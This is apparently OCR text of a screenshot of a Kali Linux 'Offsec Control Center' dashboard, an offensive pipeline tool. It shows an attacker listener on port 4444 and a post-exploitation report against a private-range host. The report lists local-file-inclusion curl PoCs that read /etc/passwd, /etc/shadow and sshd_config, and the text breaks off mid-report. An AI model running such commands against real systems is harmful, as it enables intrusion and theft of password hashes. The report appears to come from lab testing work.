 Apps Places Sep 4 11:17 39% 59% 0% 0.0 kB 0.6 kB 83%
Kali Linux (6767) NOS ANECDOTES Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
PLAYING
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Post-Exploit Elapsed 03:24 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 0% EXPLOIT 0% POST 0% REPORT 0%
Controls idle / none
Mode Session: eeb4551d
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Post-Exploit (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
Start Refresh
Copy cURL
Logs Outputs
Split view
Files Open latest 364
post
phase:any tool:any ext:any
10.1.3.2_postgresql_exploit.md Open Diff◀
exploit · - · .md
10.1.3.2_postgresql_report.json Open Diff◀
post · report · .json
10.1.3.2_postgresql_report.md Open Diff◀
post · report · .md
127.0.0.1_postgresql_5432_tcp_m… Open Diff◀
post · - · .json
127.0.0.1_postgresql_report.json Open Diff◀
post · report · .json
127.0.0.1_postgresql_report.md Open Diff◀
post · report · .md
192.168.1.113_http_post_exploit.json Open Diff◀
exploit · - · .json
192.168.1.113_http_post_exploit.md Open Diff◀
exploit · - · .md
192.168.1.50_http_post_exploit.json Open Diff◀
exploit · - · .json
192.168.1.50_http_post_exploit.md Open Diff◀
exploit · - · .md
192.168.1.50_postgresql_5432_tc… Open Diff◀
post · - · .json
192.168.1.50_postgresql_exploit.js… Open Diff◀
exploit · - · .json
192.168.1.50_postgresql_exploit.md Open Diff◀
exploit · - · .md
192.168.1.50_postgresql_report.json Open Diff◀
post · report · .json
192.168.1.50_postgresql_report.md Open Diff◀
post · report · .md
192.168.1.113_http_post_exploit.md
Copy Download
# HTTP Post-Exploitation Report - 192.168.1.113
**Target:** 192.168.1.113:80
**Generated:** 2025-09-02 02:32:02
## Executive Summary
- **Total Post-Exploitation Actions:** 8
- **Successful Actions:** 8
- **Failed Attempts:** 0
## Post-Exploitation Results
### LFI File Download
- **Target:** 192.168.1.113:80
- **Details:** Downloaded /etc/passwd
- **Proof:** Saved to outputs/lfi_cgi_bin__etc_passwd.txt
- **PoC:** `curl 'http://192.168.1.113/cgi-bin/?file=/etc/passwd'`
### LFI File Download
- **Target:** 192.168.1.113:80
- **Details:** Downloaded /etc/shadow
- **Proof:** Saved to outputs/lfi_cgi_bin__etc_shadow.txt
- **PoC:** `curl 'http://192.168.1.113/cgi-bin/?file=/etc/shadow'`
### LFI File Download
- **Target:** 192.168.1.113:80
- **Details:** Downloaded /etc/hosts
- **Proof:** Saved to outputs/lfi_cgi_bin__etc_hosts.txt
- **PoC:** `curl 'http://192.168.1.113/cgi-bin/?file=/etc/hosts'`
### LFI File Download
- **Target:** 192.168.1.113:80
- **Details:** Downloaded /etc/ssh/sshd_config
- **Proof:** Saved to outputs/lfi_cgi_bin__etc_ssh_sshd_config.txt
- **PoC:** `curl 'http://192.168.1.113/cgi-bin/?file=/etc/ssh/
sshd_config'`
### LFI File Download